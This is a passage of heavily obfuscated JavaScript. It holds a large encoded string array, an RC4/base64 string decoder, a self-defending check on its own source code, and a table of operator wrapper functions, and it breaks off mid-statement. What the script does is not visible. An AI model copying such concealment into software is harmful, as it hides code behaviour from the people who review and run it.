73\x30\x55\x38\x4f\x6e\x77\x70\x30\x3d','\x50\x6c\x55\x2b','\x61\x63\x4f\x66\x77\x70\x78\x4c\x77\x71\x63\x54\x44\x41\x3d\x3d','\x5a\x4d\x4b\x50\x77\x72\x33\x43\x67\x73\x4f\x75\x64\x51\x3d\x3d','\x50\x46\x78\x78\x77\x72\x34\x3d','\x56\x69\x6a\x44\x6d\x38\x4b\x51\x77\x37\x78\x62','\x77\x71\x63\x5a\x77\x70\x45\x44\x77\x36\x49\x3d','\x4b\x31\x5a\x74\x77\x71\x48\x43\x6a\x73\x4f\x42','\x43\x63\x4f\x47\x65\x63\x4b\x69\x53\x41\x3d\x3d','\x4f\x77\x44\x43\x74\x47\x64\x43\x77\x71\x46\x4d\x77\x34\x44\x44\x76\x38\x4b\x4f\x47\x6a\x6e\x44\x76\x77\x41\x7a\x52\x33\x6a\x44\x6b\x38\x4b\x4e\x53\x73\x4f\x41\x77\x35\x58\x43\x68\x51\x34\x70\x77\x35\x4c\x44\x6a\x63\x4f\x54\x77\x72\x42\x2f\x77\x37\x76\x43\x74\x41\x77\x43\x51\x7a\x2f\x44\x6c\x4d\x4f\x2b\x42\x63\x4f\x2b\x77\x37\x72\x44\x67\x68\x72\x43\x6a\x73\x4b\x2f\x55\x51\x3d\x3d','\x77\x34\x54\x44\x75\x38\x4b\x68\x77\x37\x63\x6c','\x66\x52\x46\x2f','\x63\x51\x37\x44\x67\x67\x3d\x3d','\x45\x73\x4b\x71\x77\x37\x6e\x44\x6d\x73\x4b\x6c\x45\x38\x4b\x67\x61\x67\x3d\x3d','\x47\x63\x4f\x63\x63\x51\x3d\x3d','\x43\x68\x48\x43\x68\x77\x3d\x3d','\x77\x72\x48\x43\x75\x43\x51\x3d','\x77\x70\x44\x44\x71\x43\x34\x3d','\x77\x36\x62\x44\x75\x63\x4b\x76','\x57\x7a\x33\x44\x67\x41\x3d\x3d','\x42\x38\x4b\x55\x77\x36\x6b\x3d','\x41\x79\x50\x43\x70\x77\x3d\x3d','\x65\x63\x4b\x48\x77\x6f\x63\x78\x77\x6f\x44\x43\x69\x41\x3d\x3d','\x50\x73\x4b\x41\x77\x34\x54\x44\x6e\x4d\x4b\x6c\x44\x41\x3d\x3d','\x77\x6f\x4d\x5a\x77\x6f\x77\x4d\x65\x6e\x50\x44\x72\x47\x38\x3d','\x59\x38\x4f\x4d\x41\x67\x3d\x3d','\x63\x4d\x4b\x70\x77\x70\x45\x3d','\x77\x35\x54\x43\x69\x63\x4f\x7a\x77\x6f\x33\x44\x71\x33\x41\x3d','\x54\x63\x4b\x59\x77\x6f\x51\x3d','\x77\x72\x58\x44\x71\x79\x67\x41\x4f\x56\x67\x79\x77\x71\x45\x4e\x77\x36\x54\x43\x76\x38\x4f\x7a\x77\x72\x68\x6d\x77\x71\x37\x44\x72\x73\x4b\x36\x77\x35\x48\x44\x73\x4d\x4f\x6c\x56\x4d\x4f\x64\x47\x42\x54\x43\x6d\x67\x44\x43\x6c\x63\x4f\x78\x4d\x69\x30\x35\x77\x70\x70\x48\x77\x72\x6f\x4a\x46\x79\x5a\x5a\x45\x43\x73\x3d','\x4d\x58\x7a\x44\x69\x44\x72\x44\x71\x63\x4f\x4a\x77\x72\x4a\x67\x77\x70\x30\x2f\x58\x32\x54\x44\x68\x4d\x4f\x31\x4e\x42\x35\x76\x77\x71\x39\x32\x4c\x63\x4f\x43\x77\x34\x37\x43\x72\x55\x50\x44\x6c\x73\x4b\x4f\x58\x63\x4f\x55\x77\x72\x54\x44\x70\x38\x4b\x4b\x77\x34\x4d\x53\x45\x38\x4b\x56\x77\x37\x46\x67\x77\x34\x4a\x47\x43\x41\x3d\x3d','\x77\x6f\x6c\x33\x4e\x41\x3d\x3d','\x44\x46\x62\x43\x6a\x58\x4c\x44\x71\x38\x4f\x7a','\x77\x71\x50\x44\x71\x73\x4f\x6a','\x42\x52\x33\x44\x71\x6d\x35\x45\x49\x4d\x4f\x66\x77\x6f\x33\x44\x75\x38\x4f\x70','\x47\x63\x4f\x65\x64\x4d\x4b\x35\x66\x38\x4f\x55\x77\x71\x76\x43\x6e\x53\x7a\x44\x71\x77\x3d\x3d','\x77\x6f\x37\x43\x68\x30\x6f\x3d','\x77\x34\x50\x44\x70\x4d\x4b\x65\x77\x36\x6f\x6a\x77\x37\x44\x43\x6a\x46\x63\x3d','\x77\x6f\x5a\x4d\x46\x51\x3d\x3d','\x4a\x4d\x4f\x6c\x57\x51\x3d\x3d','\x65\x4d\x4b\x46\x77\x71\x4d\x3d','\x63\x4d\x4f\x45\x77\x6f\x74\x47','\x61\x58\x64\x73','\x77\x72\x76\x44\x71\x6e\x31\x55','\x51\x63\x4f\x44\x77\x6f\x70\x50\x77\x71\x59\x3d','\x4a\x77\x7a\x44\x68\x67\x3d\x3d','\x48\x38\x4b\x71\x77\x70\x41\x3d','\x66\x73\x4b\x6c\x77\x70\x59\x3d','\x77\x37\x63\x51\x77\x72\x30\x3d','\x77\x36\x59\x32\x4b\x38\x4f\x46\x77\x36\x5a\x39\x77\x6f\x58\x43\x6a\x4d\x4f\x7a\x49\x51\x3d\x3d','\x77\x34\x63\x57\x77\x72\x30\x3d','\x43\x7a\x48\x43\x67\x38\x4b\x4c\x77\x72\x31\x50\x63\x63\x4b\x56\x77\x37\x63\x51\x62\x63\x4b\x52\x4e\x73\x4b\x45\x77\x72\x67\x3d','\x77\x35\x54\x44\x6f\x47\x55\x65\x65\x67\x3d\x3d','\x77\x6f\x6f\x4f\x77\x6f\x30\x46\x77\x36\x2f\x44\x73\x67\x3d\x3d','\x77\x70\x62\x44\x67\x52\x30\x33','\x50\x79\x73\x69\x64\x4d\x4f\x36\x77\x6f\x4c\x43\x70\x51\x3d\x3d','\x77\x6f\x54\x44\x70\x38\x4f\x73','\x4c\x4d\x4b\x37\x77\x6f\x41\x4c\x77\x6f\x34\x30\x55\x67\x3d\x3d','\x53\x38\x4b\x46\x77\x71\x6f\x3d','\x48\x31\x42\x30','\x42\x73\x4f\x63\x77\x70\x67\x6d\x77\x36\x74\x33\x62\x73\x4b\x7a\x4e\x38\x4b\x74','\x49\x56\x58\x44\x70\x6b\x73\x52\x56\x33\x56\x75\x63\x31\x6a\x44\x73\x77\x3d\x3d','\x59\x38\x4f\x65\x77\x70\x64\x46\x77\x72\x59\x35','\x4f\x47\x35\x49','\x52\x31\x70\x67','\x54\x54\x66\x44\x76\x41\x3d\x3d','\x57\x38\x4b\x73\x55\x77\x3d\x3d','\x77\x6f\x50\x44\x6a\x4d\x4f\x74\x77\x6f\x76\x44\x71\x33\x44\x43\x72\x73\x4f\x46','\x56\x43\x76\x44\x6e\x67\x3d\x3d','\x51\x38\x4f\x66\x4f\x63\x4b\x66\x55\x58\x59\x70\x4e\x47\x63\x62\x77\x34\x6e\x43\x6f\x73\x4b\x6b\x77\x72\x50\x44\x69\x46\x67\x32\x58\x54\x7a\x44\x6d\x63\x4f\x66\x77\x6f\x31\x4c\x4b\x38\x4b\x37\x62\x68\x51\x76\x4b\x73\x4f\x49\x77\x6f\x6e\x43\x76\x32\x6b\x4b\x54\x73\x4b\x50\x77\x70\x55\x76\x4c\x73\x4b\x4c','\x65\x63\x4f\x69\x77\x70\x45\x3d','\x49\x73\x4f\x2b\x77\x70\x41\x3d','\x77\x35\x62\x43\x74\x73\x4f\x55','\x4a\x38\x4b\x37\x77\x70\x6f\x34\x77\x70\x4d\x78','\x47\x4d\x4f\x49\x77\x70\x63\x3d','\x77\x36\x6b\x36\x77\x71\x4d\x3d','\x45\x7a\x6a\x43\x6b\x63\x4f\x4c\x77\x35\x56\x6f\x42\x43\x50\x43\x6b\x63\x4b\x32\x56\x51\x3d\x3d','\x77\x72\x58\x44\x6f\x48\x5a\x50\x42\x56\x52\x74\x50\x67\x3d\x3d','\x77\x34\x77\x53\x77\x6f\x73\x59\x61\x33\x4c\x44\x72\x54\x48\x43\x76\x4d\x4f\x31\x51\x41\x3d\x3d','\x58\x69\x6a\x44\x6c\x38\x4b\x43\x77\x36\x39\x55\x49\x38\x4b\x62','\x77\x6f\x56\x78\x4d\x51\x3d\x3d','\x44\x73\x4f\x50\x58\x51\x3d\x3d','\x77\x34\x48\x44\x6e\x73\x4b\x30','\x65\x63\x4b\x64\x77\x6f\x6b\x37','\x77\x35\x44\x44\x72\x73\x4b\x35\x77\x34\x6f\x34\x77\x37\x54\x43\x68\x77\x3d\x3d','\x62\x48\x70\x42','\x77\x71\x34\x76\x77\x35\x38\x3d','\x4f\x56\x2f\x44\x6a\x32\x45\x78\x62\x41\x3d\x3d','\x4c\x73\x4b\x6d\x77\x70\x30\x73\x77\x70\x4d\x71','\x77\x34\x48\x43\x76\x38\x4f\x30','\x56\x63\x4b\x58\x77\x71\x55\x3d','\x77\x37\x41\x77\x4c\x73\x4f\x53\x77\x34\x4e\x37\x77\x6f\x2f\x43\x6a\x4d\x4f\x57','\x77\x70\x44\x44\x74\x58\x59\x3d','\x77\x34\x48\x43\x74\x73\x4f\x75','\x50\x63\x4f\x46\x77\x6f\x70\x62\x77\x72\x6f\x3d','\x4a\x58\x4a\x69\x77\x35\x38\x31\x77\x6f\x73\x3d','\x43\x4d\x4b\x41\x77\x36\x38\x3d','\x58\x44\x72\x43\x6d\x63\x4f\x53\x46\x73\x4b\x6f','\x77\x35\x76\x44\x72\x73\x4b\x6a\x77\x37\x6b\x6c\x77\x37\x45\x3d','\x77\x6f\x67\x35\x77\x71\x45\x3d','\x4a\x55\x62\x43\x71\x67\x3d\x3d','\x64\x56\x39\x6a\x77\x71\x62\x43\x6c\x4d\x4f\x42','\x77\x72\x76\x43\x71\x44\x37\x43\x6f\x68\x38\x3d','\x48\x30\x4c\x44\x6d\x77\x3d\x3d','\x77\x72\x7a\x43\x73\x63\x4f\x2b','\x46\x44\x4c\x43\x6e\x4d\x4f\x62\x41\x38\x4b\x6b\x43\x38\x4b\x73\x57\x67\x3d\x3d','\x77\x36\x6b\x37\x4a\x4d\x4f\x51\x77\x35\x46\x36','\x77\x70\x42\x6b\x47\x41\x3d\x3d','\x77\x70\x54\x44\x73\x46\x30\x3d','\x77\x36\x2f\x44\x6c\x51\x63\x32\x77\x34\x70\x61\x66\x48\x4c\x44\x6b\x38\x4b\x47','\x77\x70\x66\x43\x6b\x51\x6f\x3d','\x77\x72\x37\x44\x68\x51\x63\x31\x77\x35\x74\x55','\x77\x6f\x55\x65\x42\x51\x3d\x3d','\x77\x36\x37\x44\x6f\x4d\x4f\x76\x77\x35\x5a\x65','\x77\x70\x58\x43\x73\x79\x67\x43\x56\x63\x4f\x4e','\x77\x72\x2f\x43\x68\x6a\x67\x3d','\x54\x38\x4b\x5a\x77\x70\x67\x3d','\x77\x34\x67\x50\x77\x6f\x51\x3d','\x45\x79\x6a\x43\x6a\x63\x4f\x65\x50\x6a\x39\x57\x77\x34\x38\x3d','\x47\x73\x4f\x71\x77\x72\x58\x43\x6c\x48\x2f\x43\x72\x77\x3d\x3d','\x66\x44\x50\x44\x72\x77\x3d\x3d','\x77\x36\x76\x43\x6d\x73\x4f\x74','\x53\x63\x4b\x4c\x63\x38\x4f\x49\x62\x54\x4a\x32\x4f\x33\x51\x34\x77\x37\x6e\x43\x6d\x38\x4b\x79\x77\x37\x6e\x43\x6c\x78\x49\x3d','\x77\x6f\x2f\x44\x67\x42\x4c\x44\x6b\x38\x4b\x75\x51\x67\x3d\x3d','\x43\x4d\x4f\x35\x66\x77\x3d\x3d','\x77\x37\x77\x4c\x77\x70\x55\x3d','\x77\x72\x6e\x44\x69\x44\x45\x3d','\x43\x73\x4f\x61\x59\x4d\x4b\x73\x56\x63\x4f\x56\x77\x70\x44\x43\x6e\x52\x58\x44\x71\x30\x37\x44\x68\x6b\x51\x75\x77\x37\x58\x44\x68\x63\x4f\x6d','\x53\x73\x4f\x4b\x49\x63\x4b\x33\x44\x73\x4f\x48\x77\x37\x37\x43\x68\x46\x34\x3d','\x50\x4d\x4f\x50\x55\x38\x4f\x6e\x77\x6f\x49\x3d','\x59\x69\x44\x44\x72\x51\x3d\x3d','\x77\x71\x4c\x44\x6a\x42\x77\x31\x77\x34\x5a\x53\x5a\x67\x3d\x3d','\x51\x79\x76\x44\x6a\x73\x4f\x45\x77\x70\x4e\x6d\x51\x54\x7a\x44\x6b\x51\x3d\x3d','\x77\x70\x44\x43\x6a\x4d\x4b\x50\x77\x72\x49\x78','\x77\x72\x62\x43\x67\x42\x54\x43\x69\x38\x4b\x6f\x77\x37\x4c\x43\x68\x73\x4f\x4d\x77\x71\x73\x3d','\x43\x31\x6b\x68\x77\x72\x4d\x61\x77\x6f\x72\x44\x6d\x73\x4f\x33\x51\x53\x41\x44\x77\x37\x46\x7a\x77\x70\x56\x61\x77\x34\x46\x32\x77\x71\x66\x43\x73\x38\x4f\x41\x77\x37\x49\x3d','\x77\x70\x58\x44\x73\x41\x55\x3d','\x45\x30\x50\x43\x6a\x33\x7a\x44\x71\x77\x3d\x3d','\x4e\x38\x4f\x30\x57\x54\x31\x38\x5a\x51\x3d\x3d','\x77\x6f\x72\x43\x70\x69\x6f\x4d\x56\x51\x3d\x3d','\x43\x73\x4f\x5a\x5a\x51\x3d\x3d','\x45\x46\x2f\x43\x6c\x6e\x4c\x44\x74\x73\x4f\x31\x77\x70\x45\x3d','\x77\x36\x4d\x33\x4a\x73\x4f\x53\x77\x34\x74\x7a\x77\x6f\x7a\x43\x6a\x41\x3d\x3d','\x77\x71\x33\x43\x67\x56\x44\x43\x69\x38\x4b\x32\x77\x36\x2f\x43\x6a\x63\x4f\x48\x77\x72\x76\x44\x70\x38\x4f\x65\x64\x51\x3d\x3d','\x77\x71\x33\x43\x71\x54\x77\x3d','\x48\x56\x77\x34\x77\x72\x45\x64\x77\x6f\x58\x44\x68\x41\x3d\x3d','\x77\x6f\x4d\x73\x77\x36\x4d\x52\x77\x6f\x6b\x7a\x41\x38\x4f\x33\x55\x51\x3d\x3d','\x77\x71\x68\x6b\x50\x51\x76\x43\x72\x63\x4b\x32','\x77\x70\x76\x43\x68\x4d\x4b\x45','\x4f\x46\x56\x33\x77\x71\x33\x43\x6a\x73\x4f\x4b\x58\x32\x54\x43\x76\x73\x4b\x34\x4e\x57\x50\x43\x76\x53\x58\x44\x72\x77\x59\x44\x77\x6f\x54\x43\x67\x73\x4b\x59\x77\x34\x67\x4e\x4b\x63\x4f\x6f\x4d\x63\x4b\x49\x77\x35\x38\x67\x77\x71\x6b\x63\x77\x34\x67\x55\x77\x37\x45\x73','\x59\x33\x76\x44\x69\x67\x3d\x3d','\x62\x33\x58\x43\x69\x6d\x72\x44\x69\x38\x4b\x39\x77\x34\x6f\x3d','\x54\x63\x4b\x4a\x77\x6f\x34\x32','\x77\x6f\x63\x39\x47\x73\x4b\x68\x4f\x57\x41\x55','\x43\x73\x4b\x6b\x77\x70\x63\x3d','\x57\x63\x4b\x64\x53\x51\x3d\x3d','\x62\x4d\x4f\x55\x77\x70\x5a\x4a\x77\x71\x73\x30'];(function(_0x4390d4,_0x279bf5){var _0x407510=function(_0x427b86){while(--_0x427b86){_0x4390d4['\x70\x75\x73\x68'](_0x4390d4['\x73\x68\x69\x66\x74']());}};var _0x25232e=function(){var _0x3fd38b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1056df,_0x2a2f34,_0x4b919b,_0x51df45){_0x51df45=_0x51df45||{};var _0xa746c3=_0x2a2f34+'\x3d'+_0x4b919b;var _0x1fdeed=0x0;for(var _0x1fdeed=0x0,_0x3a3065=_0x1056df['\x6c\x65\x6e\x67\x74\x68'];_0x1fdeed<_0x3a3065;_0x1fdeed++){var _0xfcc721=_0x1056df[_0x1fdeed];_0xa746c3+='\x3b\x20'+_0xfcc721;var _0x2891a7=_0x1056df[_0xfcc721];_0x1056df['\x70\x75\x73\x68'](_0x2891a7);_0x3a3065=_0x1056df['\x6c\x65\x6e\x67\x74\x68'];if(_0x2891a7!==!![]){_0xa746c3+='\x3d'+_0x2891a7;}}_0x51df45['\x63\x6f\x6f\x6b\x69\x65']=_0xa746c3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x425784,_0xfbd735){_0x425784=_0x425784||function(_0x201b5b){return _0x201b5b;};var _0x1edd2c=_0x425784(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xfbd735['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xbb6d4f=function(_0x2ca42c,_0x46b39e){_0x2ca42c(++_0x46b39e);};_0xbb6d4f(_0x407510,_0x279bf5);return _0x1edd2c?decodeURIComponent(_0x1edd2c[0x1]):undefined;}};var _0x4808b8=function(){var _0xfb4cd5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xfb4cd5['\x74\x65\x73\x74'](_0x3fd38b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3fd38b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4808b8;var _0x453af8='';var _0x2ac376=_0x3fd38b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2ac376){_0x3fd38b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2ac376){_0x453af8=_0x3fd38b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3fd38b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x25232e();}(_0x5feb,0xf6));var _0xb5fe=function(_0x4390d4,_0x279bf5){_0x4390d4=_0x4390d4-0x0;var _0x407510=_0x5feb[_0x4390d4];if(_0xb5fe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52ddc3=function(){return this;};var _0x25232e=_0x52ddc3();var _0x3fd38b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x25232e['\x61\x74\x6f\x62']||(_0x25232e['\x61\x74\x6f\x62']=function(_0x1056df){var _0x2a2f34=String(_0x1056df)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4b919b=0x0,_0x51df45,_0xa746c3,_0x253dff=0x0,_0x1fdeed='';_0xa746c3=_0x2a2f34['\x63\x68\x61\x72\x41\x74'](_0x253dff++);~_0xa746c3&&(_0x51df45=_0x4b919b%0x4?_0x51df45*0x40+_0xa746c3:_0xa746c3,_0x4b919b++%0x4)?_0x1fdeed+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x51df45>>(-0x2*_0x4b919b&0x6)):0x0){_0xa746c3=_0x3fd38b['\x69\x6e\x64\x65\x78\x4f\x66'](_0xa746c3);}return _0x1fdeed;});}());var _0x3a3065=function(_0xfcc721,_0x2891a7){var _0x425784=[],_0xfbd735=0x0,_0x201b5b,_0x1edd2c='',_0xbb6d4f='';_0xfcc721=atob(_0xfcc721);for(var _0x2ca42c=0x0,_0x46b39e=_0xfcc721['\x6c\x65\x6e\x67\x74\x68'];_0x2ca42c<_0x46b39e;_0x2ca42c++){_0xbb6d4f+='\x25'+('\x30\x30'+_0xfcc721['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ca42c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xfcc721=decodeURIComponent(_0xbb6d4f);for(var _0x4808b8=0x0;_0x4808b8<0x100;_0x4808b8++){_0x425784[_0x4808b8]=_0x4808b8;}for(_0x4808b8=0x0;_0x4808b8<0x100;_0x4808b8++){_0xfbd735=(_0xfbd735+_0x425784[_0x4808b8]+_0x2891a7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4808b8%_0x2891a7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x201b5b=_0x425784[_0x4808b8];_0x425784[_0x4808b8]=_0x425784[_0xfbd735];_0x425784[_0xfbd735]=_0x201b5b;}_0x4808b8=0x0;_0xfbd735=0x0;for(var _0xfb4cd5=0x0;_0xfb4cd5<_0xfcc721['\x6c\x65\x6e\x67\x74\x68'];_0xfb4cd5++){_0x4808b8=(_0x4808b8+0x1)%0x100;_0xfbd735=(_0xfbd735+_0x425784[_0x4808b8])%0x100;_0x201b5b=_0x425784[_0x4808b8];_0x425784[_0x4808b8]=_0x425784[_0xfbd735];_0x425784[_0xfbd735]=_0x201b5b;_0x1edd2c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfcc721['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb4cd5)^_0x425784[(_0x425784[_0x4808b8]+_0x425784[_0xfbd735])%0x100]);}return _0x1edd2c;};_0xb5fe['\x72\x63\x34']=_0x3a3065;_0xb5fe['\x64\x61\x74\x61']={};_0xb5fe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x453af8=_0xb5fe['\x64\x61\x74\x61'][_0x4390d4];if(_0x453af8===undefined){if(_0xb5fe['\x6f\x6e\x63\x65']===undefined){var _0x2ac376=function(_0x2f5a2a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f5a2a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2ac376['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ed710=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ed710['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2ac376['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x23975d){if(!Boolean(~_0x23975d)){return _0x23975d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2ac376['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5666b9){for(var _0x4f3b62=0x0,_0x1d1097=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4f3b62<_0x1d1097;_0x4f3b62++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1d1097=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5666b9(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2ac376(_0xb5fe)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5fe['\x6f\x6e\x63\x65']=!![];}_0x407510=_0xb5fe['\x72\x63\x34'](_0x407510,_0x279bf5);_0xb5fe['\x64\x61\x74\x61'][_0x4390d4]=_0x407510;}else{_0x407510=_0x453af8;}return _0x407510;};(function(){var _0x52ac53=function(){var _0x4390d4=!![];return function(_0x279bf5,_0x407510){var _0x427b86=_0x4390d4?function(){if(_0x407510){var _0x52c439=_0x407510['\x61\x70\x70\x6c\x79'](_0x279bf5,arguments);_0x407510=null;return _0x52c439;}}:function(){};_0x4390d4=![];return _0x427b86;};}();var _0x4b49c1={'\x78\x7a\x62':function _0x331522(_0x2828fb,_0x36bd2e){return _0x2828fb(_0x36bd2e);},'\x58\x6d\x58':function _0x3ff261(_0x5c7822,_0x4bd9bd){return _0x5c7822<_0x4bd9bd;},'\x68\x6b\x58':function _0x5ca53d(_0x3ff40a){return _0x3ff40a();},'\x79\x53\x69':function _0x2d793b(_0x6afb84,_0x41c99d){return _0x6afb84!==_0x41c99d;},'\x54\x71\x4b':function _0x11b530(_0xe7af0d,_0x27cefc){return _0xe7af0d+_0x27cefc;},'\x6e\x5a\x49':function _0x4115cb(_0x1e5026,_0x397888){return _0x1e5026/_0x397888;},'\x6e\x47\x4c':function _0x57aa99(_0x43d0de,_0xcf8a5c){return _0x43d0de===_0xcf8a5c;},'\x46\x47\x46':function _0x2a4356(_0x299d93,_0x179aeb){return _0x299d93%_0x179aeb;},'\x41\x70\x62':function _0x51c59a(_0x1e0c1e,_0x179bb6){return _0x1e0c1e(_0x179bb6);},'\x76\x55\x79':function _0x30143d(_0x1dacdc,_0x9df232){return _0x1dacdc>_0x9df232;},'\x79\x5a\x73':function _0x22f6ab(_0xa6948d,_0x2d5fbc){return _0xa6948d+_0x2d5fbc;},'\x45\x75\x49':function _0x18e3fa(_0x3aa9cc,_0x574724){return _0x3aa9cc+_0x574724;},'\x6e\x52\x42':function _0x5a13f3(_0x33d21a,_0x1d56af){return _0x33d21a(_0x1d56af);},'\x4a\x78\x7a':function _0x53e465(_0x34112f){return _0x34112f();},'\x54\x65\x4b':function _0x35db6d(_0x260cd3,_0x3b80aa){return _0x260cd3(_0x3b80aa);},'\x72\x4f\x6a':function _0x4f06d9(_0x86338b,_0x551d1c){return _0x86338b(_0x551d1c);},'\x47\x73\x4b':function _0x2a72f1(_0x29f99d,_0x587576){return _0x29f99d+_0x587576;},'\x67\x72\x61':function _0x389371(_0x16e5c8,_0x4bd382){return _0x16e5c8+_0x4bd382;},'\x53\x76\x70':function _0x3e24d2(_0x3142e7,_0x35070b){return _0x3142e7+_0x35070b;},'\x5a\x6d\x4d':function _0xb50268(_0x443e6f,_0x49eca0){return _0x443e6f+_0x49eca0;},'\x78\x78\x67':function _0x10dc4c(_0x498b2f,_0x2355e7){return _0x498b2f(_0x2355e7);},'\x41\x7a\x63':function _0x4ab53a(_0x21d387,_0x45cde1){return _0x21d387==_0x45cde1;},'\x61\x4b\x4c':function _0x22cbaf(_0x5bb693,_0x3522bc){return _0x5bb693(_0x3522bc);},'\x4b\x6a\x57':function _0x3b43c2(_0x2615fa,_0x303c4e){return _0x2615fa(_0x303c4e);},'\x79\x59\x59':function _0x4afa69(_0x16a31e,_0x22940f){return _0x16a31e(_0x22940f);},'\x5a\x68\x67':function _0x264020(_0x48e655,_0x46acf3){return _0x48e655===_0x46acf3;},'\x61\x76\x55':function _0x170b41(_0x5d1e89,_0x4d8958){return _0x5d1e89(_0x4d8958);},'\x63\x76\x6f':function _0x3688e6(_0x2c964a,_0x517998){return _0x2c964a+_0x517998;},'\x69\x74\x62':function _0x54c040(_0x23e76a,_0x30e9eb){return _0x23e76a==_0x30e9eb;},'\x52\x54\x62':function _0x38001e(_0x4df1c3,_0xdece7a){return _0x4df1c3(_0xdece7a);},'\x76\x61\x50':function _0x126306(_0xc6e25f,_0x567b9c){return _0xc6e25f==_0x567b9c;},'\x44\x47\x77':function _0x52f1cc(_0x20e401,_0x17846f){return _0x20e401==_0x17846f;},'\x6c\x45\x4e':function _0x23d9b5(_0x33200e,_0x45482b){return _0x33200e!==_0x45482b;},'\x67\x69\x69':function _0x41a4b8(_0x2b7868,_0x52740f){return _0x2b7868+_0x52740f;},'\x4b\x4e\x56':function _0x342abd(_0x43ddcc,_0x243034){return _0x43ddcc+_0x243034;},'\x62\x59\x7a':function _0x5e5d41(_0x104c67,_0x536ca3){return _0x104c67+_0x536ca3;},'\x5a\x4b\x64':function _0x70f0e0(_0x24c557,_0x4ab423){return _0x24c557(_0x4ab423);},'\x67\x73\x47':function _0x2fc4e2(_0x238452,_0xb9425a){return _0x238452(_0xb9425a);},'\x63\x47\x6f':function _0x583b04(_0xdf53de,_0xa2c19d){return _0xdf53de(_0xa2c19d);},'\x61\x47\x41':function _0x29983f(_0x4834dd,_0x53ca71){return _0x4834dd+_0x53ca71;}};var _0x1253bb=this[_0xb5fe('0x0', '\x5e\x5a\x5d\x36')];var 